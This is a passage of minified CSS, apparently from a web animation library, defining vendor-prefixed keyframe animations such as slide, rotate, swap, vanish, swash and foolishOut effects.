rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-ms-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-moz-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-webkit-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-o-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-ms-keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@keyframes
rotateUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateX(180deg) translateZ(100px)}}@-moz-keyframes
slideDown{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}}@-webkit-keyframes
slideDown{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}}@-o-keyframes
slideDown{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(100%)}}@-ms-keyframes
slideDown{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}}@keyframes
slideDown{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(100%)}}@-moz-keyframes
slideLeft{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}}@-webkit-keyframes
slideLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}}@-o-keyframes
slideLeft{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}}@-ms-keyframes
slideLeft{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}}@keyframes
slideLeft{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(-100%)}}@-moz-keyframes
slideRight{0%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}}@-webkit-keyframes
slideRight{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}}@-o-keyframes
slideRight{0%{-o-transform-origin:0 0;-o-transform:translateX(0)}100%{-o-transform-origin:0 0;-o-transform:translateX(100%)}}@-ms-keyframes
slideRight{0%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}}@keyframes
slideRight{0%{transform-origin:0 0;transform:translateX(0)}100%{transform-origin:0 0;transform:translateX(100%)}}@-moz-keyframes
slideUp{0%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}}@-webkit-keyframes
slideUp{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}}@-o-keyframes
slideUp{0%{-o-transform-origin:0 0;-o-transform:translateY(0)}100%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}}@-ms-keyframes
slideUp{0%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}}@keyframes
slideUp{0%{transform-origin:0 0;transform:translateY(0)}100%{transform-origin:0 0;transform:translateY(-100%)}}@-moz-keyframes
slideDownRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideDownRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideDownRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideDownRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideDownRetourn{0%{transform-origin:0 0;transform:translateY(100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
slideLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideLeftRetourn{0%{transform-origin:0 0;transform:translateX(-100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideRightRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateX(100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateX(0)}}@-webkit-keyframes
slideRightRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateX(100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateX(0)}}@-o-keyframes
slideRightRetourn{0%{-o-transform-origin:0 0;-o-transform:translateX(100%)}100%{-o-transform-origin:0 0;-o-transform:translateX(0)}}@-ms-keyframes
slideRightRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateX(100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateX(0)}}@keyframes
slideRightRetourn{0%{transform-origin:0 0;transform:translateX(100%)}100%{transform-origin:0 0;transform:translateX(0)}}@-moz-keyframes
slideUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:translateY(-100%)}100%{-moz-transform-origin:0 0;-moz-transform:translateY(0)}}@-webkit-keyframes
slideUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:translateY(-100%)}100%{-webkit-transform-origin:0 0;-webkit-transform:translateY(0)}}@-o-keyframes
slideUpRetourn{0%{-o-transform-origin:0 0;-o-transform:translateY(-100%)}100%{-o-transform-origin:0 0;-o-transform:translateY(0)}}@-ms-keyframes
slideUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:translateY(-100%)}100%{-ms-transform-origin:0 0;-ms-transform:translateY(0)}}@keyframes
slideUpRetourn{0%{transform-origin:0 0;transform:translateY(-100%)}100%{transform-origin:0 0;transform:translateY(0)}}@-moz-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) translate(0,0)}}@-webkit-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) translate(0,0)}}@-o-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) translate(0,0)}}@-ms-keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) translate(0,0)}}@keyframes
swap{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) translate(-700px,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) translate(0,0)}}@-moz-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-moz-transform-origin:0 100%;-moz-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 100%;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-webkit-transform-origin:0 100%;-webkit-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 100%;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-o-transform-origin:0 100%;-o-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 100%;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{-ms-transform-origin:0 100%;-ms-transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 100%;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}30%{transform-origin:0 100%;transform:scale(0,0) rotate(360deg) translateY(-100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-moz-transform-origin:100% 0;-moz-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(1,1) rotate(0deg) translateY(0)}}@-webkit-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-webkit-transform-origin:100% 0;-webkit-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(1,1) rotate(0deg) translateY(0)}}@-o-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-o-transform-origin:100% 0;-o-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(1,1) rotate(0deg) translateY(0)}}@-ms-keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}30%{-ms-transform-origin:100% 0;-ms-transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(1,1) rotate(0deg) translateY(0)}}@keyframes
twisterInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}30%{transform-origin:100% 0;transform:scale(0,0) rotate(360deg) translateY(100%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:scale(1,1) rotate(0deg) translateY(0)}}@-moz-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}}@-webkit-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}}@keyframes
vanishIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(90px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}}@-moz-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-webkit-filter:blur(20px)}}@-webkit-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(20px)}}@-o-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(20px)}}@-ms-keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);-webkit-filter:blur(20px)}}@keyframes
vanishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(20px)}}@-moz-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}}@-webkit-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}}@-o-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}}@-ms-keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}}@keyframes
swashOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}}@-moz-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1)}}@-webkit-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1)}}@-o-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1)}}@-ms-keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1)}}@keyframes
swashIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(0,0)}90%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(.9,.9)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1)}}@-moz-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 0;-moz-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0;-moz-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 100%;-moz-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(0,0) rotate(0deg)}}@-webkit-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 0;-webkit-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0;-webkit-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 100%;-webkit-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(0,0) rotate(0deg)}}@-o-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 0;-o-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0;-o-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 100%;-o-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(0,0) rotate(0deg)}}@-ms-keyframes
foolishOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1) rotate(360deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:scale(.5,.5) rotate(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:100% 0;-ms-transform:scale(.5,.5) rotate(0deg)}60%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0;-ms-transform:scale(.5,.5) rotate(0deg)}80%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 100%;-ms-transform:scale(.5,.5) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(0,0) rotate(0deg)}}@keyframes
